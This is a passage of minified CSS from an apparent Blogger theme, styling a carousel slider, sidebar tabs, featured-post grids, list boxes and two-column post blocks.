"fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#0088ff;font-family:FontAwesome;position:absolute;background:#F5f5f5;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f0a5';font-family:fontawesome}.owl-next:before{content:'\f0a4';font-family:fontawesome}.owl-next{right:-50px}.owl-prev{left:-50px}.ty-slide:hover .owl-prev{background:#0088ff;color:#fff;left:0}.ty-slide:hover .owl-next{background:#0088ff;color:#fff;right:0}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid rgba(28,28,28,.07);transition:all .5s ease-out}.sidebar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;color:#373e59;font-size:16px;font-weight:700;text-transform:uppercase}.sidebar h2:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#0088ff;content:'';vertical-align:baseline;padding:0}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}.menu-tab{display:flex;clear:both;padding:0;margin:0;border-bottom:3px solid #0088ff}.sidetabs .widget h2{display:none}.menu-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}.menu-tab li a{font-family:Ruda;height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#fff;background-color:#373e59;font-size:14px;line-height:32px;letter-spacing:1.5px;text-transform:uppercase}.menu-tab li.active a{color:#fff;background-color:#0088ff}.menu-tab li{display:none}.hide-tab{display:inline-block !important}#tabside3{margin-bottom:15px}.sidetabs .widget-content{padding:15px 0 0}.tyard-wrapper{margin:10px auto;overflow:hidden}.tyard h2{display:none;visibility:hidden}.tyard-wrapper .featured{float:right;width:50%}.preload{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.comload{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.tyard .ty-first{width:50%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block;transition:all .3s ease-in-out}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:400px}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:230px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-last .yard-img:after{height:230px}.tyard .yard-label{z-index:2}.tyard .yard-label{color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0;font-size:11px;font-weight:400;margin-bottom:8px}.tyard .yard-label a{color:#fff}.tyard .yard-label a:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#ff4545;content:'';vertical-align:baseline;padding:0}.tyard .tyard-thumb .item-cmm{position:absolute;top:0;right:0;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;background:#0088ff}.tyard .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a,.tyard .ty-last .yard-tent-ty .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest-wrap{position:relative;display:block;margin-bottom:10px;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-last{width:25%;position:relative;float:left;padding:0;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5){margin-bottom:0}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:195px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:195px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .ty-last .yard-img,.templatesyard .ty-feat .ty-last .tyard-thumb{height:400px}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;transition:all .4s ease-in-out}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:0}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.tyard .ty-first:hover .ty-img,.tyard .ty-rest:hover .yard-img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.tyard .ty-first:hover .tyimg-lay,.tyard .ty-rest:hover .tyimg-lay{background-color:rgba(0,0,0,.2);transition:all .3s ease-in-out}.templatesyard .ty-first .tyard-thumb:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:before{content:"\f03e";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-first .tyard-thumb:before{left:7px}.templatesyard .ty-feat .ty-rest .tyard-thumb:before{right:7px}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before{content:"\f143"}.templatesyard .ty-first .tyard-thumb:hover:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before{background-color:#0088ff;border-color:#0088ff;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1}.tybox-wrapper{margin:0 0 10px;overflow:hidden}.featured-box{clear:both}.box-menu-tab{position:relative;clear:both;width:100%}.tybox-wrapper .tyboxtabs .box-menu-tab li{padding:0;list-style:none;float:left}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title{height:30px;line-height:30px;padding:5px 10px;font-size:13px;transition:color .3s ease-out;background:#373e59;float:left}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a{color:#fff;text-transform:uppercase;font-weight:700}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title{background:#0088ff}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more{position:absolute;right:0;height:30px;line-height:30px;padding:5px 10px;font-size:13px;transition:color .3s ease-out;display:none}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more{display:inline-block}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#0088ff;content:'';vertical-align:baseline;padding:0}.tybox .tybox-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tybox .tybox-feat-image{width:100%;position:relative;overflow:hidden;padding:10px;box-sizing:border-box;background:#0088ff}.tybox .tybox-first .tyard-thumb,.tybox .tybox-img{height:250px !important;transition:all .3s ease-in-out}.templatesyard .tyard-thumb:hover .tybox-img,.templatesyard .tyard-thumb:hover .yard-img,.templatesyard .tylist-first .tyard-thumb:hover .tylist-img,.templatesyard .col-left-first .tyard-thumb:hover .col-left-img,.templatesyard .col-right-first .tyard-thumb:hover .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img,.post-home-image .post-thumb:hover a{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.templatesyard .tyard-thumb .tybox-img,.templatesyard .tyard-thumb .yard-img,.templatesyard .tylist-first .tyard-thumb .tylist-img,.templatesyard .col-left-first .tyard-thumb .col-left-img,.templatesyard .col-right-first .tyard-thumb .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img,.post-home-image .post-thumb a{transition:all .3s ease-in-out}.templatesyard .tybox-first .tyard-thumb{position:relative;width:100%;height:250px}.templatesyard .tybox-img{width:100%;height:200px;position:relative;display:block}.tybox-first .tyard-thumb .yard-label a{background:#0088ff;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tybox .tybox-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .tybox-first .tybox-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tybox .tybox-first .recent-summary{color:#fff;font-size:14px;font-weight:normal}.tybox-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tybox .ty-feat .tybox-rest.first-box{width:60%;position:relative;float:left;overflow:hidden;margin:0;padding-right:2%;box-sizing:border-box}.tybox .ty-feat .tybox-rest.first-box .first-box-wrp{overflow:hidden;position:relative}.tybox .ty-feat .tybox-rest{margin-bottom:10px;overflow:hidden;display:block;padding:0;position:relative}.templatesyard .ty-feat .tybox-rest .tyard-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tybox-rest.first-box .yard-img{height:430px}.templatesyard .ty-feat .tybox-rest .yard-img{width:100%;height:210px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before{content:"\f0f6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before{background-color:#0088ff;border-color:#0088ff;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tybox .tyimg-lay{position:absolute;left:0;top:50%;bottom:0;z-index:1;width:100%;height:50%;opacity:0.5;background:-moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));background:-webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background:-o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background:-ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background:linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%)}.tybox .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;background:#282828}.tybox .yard-tent-ty .yard-label{z-index:2}.tybox .yard-tent-ty .yard-label{color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0;font-size:11px;font-weight:400;margin-bottom:8px}.tybox .yard-tent-ty .yard-label a{color:#fff}.tybox .yard-tent-ty .yard-label a:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#ff4545;content:'';vertical-align:baseline;padding:0}.tybox .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a{font-size:22px;line-height:1.2}.tybox .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tybox-time{color:#bdbdbd;font-size:12px;font-weight:400}.tybox-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tybox .ty-feat .tybox-rest:nth-child(3){margin-bottom:0}.tybox .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0088ff;border-radius:0 0 2px 2px}.tybox .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tybox .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tybox .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tylist-wrapper{margin:0 0 10px}.tyheading-head{margin-bottom:15px;border-bottom:2px solid rgba(28,28,28,.07)}.tyheading-head h2{font-size:15px;color:#0088ff;display:inline-block;padding:12px 0;margin:0;position:relative}.ty-slide-show .tyheading-head{display:none}.tyheading-head h2 a{color:#373e59;text-transform:uppercase;font-weight:700}.tyheading-head h2 a:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#0088ff;content:'';vertical-align:baseline;padding:0}.tyheading-head .tymore{float:right;margin-top:10px;height:25px;line-height:25px;padding:0 10px;background-color:#3d3d3d;font-size:13px;color:#fff !important;transition:background-color .3s ease-out}.tyheading-head .tymore:before{content:"\f0c1";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .tylist-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tylist .tylist-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.tylist .tylist-img{transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb{position:relative;width:100%}.templatesyard .tylist-img{width:100%;height:200px;position:relative;display:block}.tylist-first .yard-label{position:absolute;bottom:10px;left:10px;z-index:2}.tylist-first .yard-label a{color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tylist-first .yard-label a:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#ff4545;content:'';vertical-align:baseline;padding:0}.tylist .tylist-con-yard{width:100%;z-index:2;padding:10px 0 0;box-sizing:border-box}.tylist .tylist-first .tylist-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tylist .tylist-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tylist-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tylist .ty-feat .tylist-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.templatesyard .ty-feat .tylist-rest .tyard-thumb{position:relative;float:left;width:100px;height:75px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tylist .ty-feat .tylist-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .tylist-rest .yard-img{position:relative;width:100px;height:75px;display:block;transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb:before{content:"\f1e6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .tylist-first .tyard-thumb:hover:before{background-color:#0088ff;border-color:#0088ff;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tylist .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tylist .yard-tent-ty{padding-left:15px;display:table-cell}.tylist .ty-feat .tylist-rest:nth-child(2){padding:0 0 10px}.tylist .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tylist .yard-tent-ty .tyard-title a{color:#333333;transition:color .3s}.tylist-time{color:#bdbdbd;font-size:12px;font-weight:400}.tylist-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tylist .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0088ff;border-radius:0 0 2px 2px}.tylist .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tylist .ty-rest .category-gallery{top:0;right:0}.tylist .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.ty-column-wrap{overflow:hidden;margin:10px 0}.tyleft-wrapper{float:left;width:50%;padding-right:5px;box-sizing:border-box}.tyleft .col-left-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyleft .col-left-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-left-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-left-img{width:100%;height:225px;position:relative;display:block}.col-left-first .tyard-thumb .yard-label{position:absolute;bottom:10px;left:10px;z-index:2}.col-left-first .tyard-thumb .yard-label a{color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0;font-size:11px;font-weight:400;border-radius:2px}.col-left-first .tyard-thumb .yard-label a:before,.col-right-first .tyard-thumb .yard-label a:before{display:inline-block;margin-right:5px;width:8px;height:8px;border-radius:50%;background-color:#ff4545;content:'';vertical-align:baseline;padding:0}.tyleft .col-left-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyleft .col-left-first .col-left-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyleft .col-left-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyleft .ty-feat .col-left-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyleft .ty-feat .col-left-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-left-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyleft .ty-feat .col-left-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-left-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyleft .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyleft .yard-tent-ty{padding-left:15px;display:table-cell}.tyleft .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyleft .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-left-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-left-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyleft .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0088ff;border-radius:0 0 2px 2px}.tyleft .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyleft .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyleft .col-left-rest .category-gallery{top:0;right:0}.tyleft .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tyright-wrapper{float:right;width:50%;padding-left:5px;box-sizing:border-box}.tyright .col-right-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyright .col-right-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-right-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-right-img{width:100%;height:225px;position:relative;display:block}.col-right-first .tyard-thumb .yard-label{position:absolute;bottom:10px;left:10px;z-index:2}.col-right-first .tyard-thumb .yard-label a{color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0;font-size:11px;font-weight:400;border-radius:2px}.tyright .col-right-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyright .col-right-first .col-right-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyright .col-right-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyright .ty-feat .col-right-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyright .ty-feat .col-right-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-right-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyright .ty-feat .col-right-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-right-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyright .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyright .yard-tent-ty{padding-left:15px;display:table-cell}.tyright .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyright .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-right-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-right-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyright .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0088ff;border-radius:0 0 2px 2px}.tyright .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyright .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyright .col-right-rest .category-gallery{top:0;right:0}.tyright .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.templatesyard .col-left-first .tyard-thumb:before,.templatesyard .col-right-first .tyard-thumb:before{content:"\f1ea";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .col-right-first .tyard-thumb:before{content:"\f091"}.templatesyard .col-left-first .tyard-thumb:hover:before,.templatesyard .col-right-first .tyard-thumb:hover:before{background-color:#0088ff;border-color:#0088ff;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tysum-wrapper .featured-box{margin:0 auto;overflow:hidden}.tysum .ty-feat .tybox-rest{float:left;width:25%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.tysum .ty-feat .tybox-rest:nth-child(4n){padding-right:0}.tysum .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tysum .yard-tent-ty{clear:both;z-index:2;padding:10px 0 0;box-sizing:border-box}.tysum .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tysum .yard-tent-ty .tyard-title 